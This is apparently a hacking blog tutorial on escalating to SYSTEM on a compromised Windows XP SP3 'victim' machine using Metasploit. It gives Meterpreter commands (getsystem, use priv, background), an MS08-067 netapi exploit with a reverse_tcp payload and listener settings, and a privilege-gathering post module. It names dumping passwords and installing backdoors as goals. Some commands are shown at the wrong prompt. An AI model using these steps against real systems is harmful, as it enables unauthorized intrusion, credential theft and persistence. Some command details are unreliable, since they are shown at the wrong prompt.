Privilege Escalation in windows xp using metasploit
Last post i explained how to get a admin privileges in windows 7 after successful hack, comparing to that its even more easier in windows XP .

This picture below taken when hacked successfully gain an access using Payload create by me. For creating your own payload visit by previous post create a payload in executable.
After victims execute by payload i get an access to their system by start a listener with the multi/handler module allows Metasploit to listen for reverse shell connections.

#meterpreter > getuid
When running getuid command, we know that we running as user that already logged in to the system but we didn’t act as system account. How do we do that to escalate our privilege to system account?.
The session only has limited user rights. This can severely limit actions you can perform on the remote system such as dumping passwords, manipulating the registry, installing backdoors, etc.
Fortunately, Metasploit has a Meterpreter script, ‘getsystem’, that will use a number of different techniques to attempt to gain SYSTEM level privileges on the remote system. There are also various other (local) exploits that can be used to also escalate privileges.
#meterpreter > use priv
# #meterpreter > getsystem
make use of the ‘getsystem’ command, if its not already loaded we will need to first load the ‘priv’ extension.
We will let Metasploit try to do the heavy lifting for us by running “getsystem” without any options. The script will attempt every method available to it, stopping when it succeeds.
There are situations where getsystem fails depending upon the operating system and exploiting method we are using.
For this tutorial we are exploiting windows XP SP3 as a victim’s machine and by executing a sysinfo command in your meterpeter shell you will get informations about your exploiting system.
#meterpreter > sysinfo
When we executing getsystem command it will fail because the current logged user have not enough privilege to get admin roles.

For that we need to background the session, and manually try some other exploit ( I used smb/netapi ) and load the session recently backgrounded and then exploit and execute getsystem to get admin privilege.
#meterpreter > background
#meterpreter > use exploit/windows/smb/ms08_067_netapi
I exploited this machine with the payload i created before, so try the method you used for exploiting the machine before.
#meterpreter > set payload windows/meterpreter/reverse_tcp
#meterpreter > set LHOST 192.168.31.20
#meterpreter > set LPORT 8080
#meterpreter > set RHOST 192.168.31.3
#meterpreter > set SESSION 1
#meterpreter > exploit

In this above image we are getting access to Admin system user acount with more privileges, by executing post/windows/gather/win_privs command it will list the privilege of the current users logged in.
#meterpreter > run post/windows/gather/win_privs